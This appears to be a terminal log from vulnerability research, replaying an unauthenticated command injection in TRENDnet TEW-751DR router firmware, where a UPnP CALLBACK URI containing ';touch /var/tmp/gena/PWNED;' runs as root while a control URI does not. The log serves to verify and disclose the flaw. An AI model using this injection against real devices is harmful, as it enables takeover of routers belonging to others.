 gena-replay
×
File Edit View Search Terminal Help
=== C-3  gena.cgi CALLBACK -> generated shell script (unauthenticated) ===
target : TRENDnet TEW-751DR 1.03B01
image  : TEW-751DRv1_(FW1.03B01).zip
sha256 : fe1168fc2b2bf4744df3a7145eeaf11b2c5272ae502c8f2993e5c614499322ec
gena.php sha256: 2934eb2052ea14a0360efaa76567f966f89ff7c45178743d555b300e7b70a5cb
host   : LAPTOP-3F8EHEPP  2026-10-30T23:05:27+08:00
single variable: the URI part of CALLBACK contains ';cmd;' or not
script generator: the firmware's own htdocs/upnpinc/gena.php (run under php-cli)
########## CONTROL   CALLBACK: <http://10.0.0.9/aaa> ##########
      -V HDR_URL=aaa
  run with the firmware's own busybox sh (chroot):
      httpc: can bind interface 'br0'
  injected command executed?
      /var/tmp/gena/PWNED does not exist (expected: no injection)
########## TRIGGER   CALLBACK: <http://10.0.0.9/aaa;touch /var/tmp/gena/PWNED;bbb> ##########
      -V HDR_URL=aaa;touch /var/tmp/gena/PWNED;bbb
  same busybox sh, same chroot, only the URI changed:
      HTTP/1.1 200 OK
      Content-Length: 0
      bbb: not found
  injected command executed?
      /var/tmp/gena/PWNED exists: -rw-r--r-- root:root 0 bytes
[replay done] control and trigger differ only in ';touch ...;' inside the URI